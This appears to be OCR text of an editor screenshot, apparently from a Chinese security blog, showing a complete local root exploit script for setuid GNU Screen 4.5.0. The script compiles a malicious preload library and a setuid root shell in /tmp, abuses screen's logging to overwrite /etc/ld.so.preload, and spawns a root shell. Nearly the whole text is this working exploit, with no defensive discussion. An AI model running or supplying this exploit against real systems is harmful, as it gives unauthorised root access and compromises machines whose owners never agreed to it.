 打开(O)
41154.sh
~/Desktop/dayuHaircut
保存(S)
1 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
1
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
2
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
3
大余安全
https://blog.csdn.net/qq_34801745
sh
制表符宽度：8
第1行，第1列
插入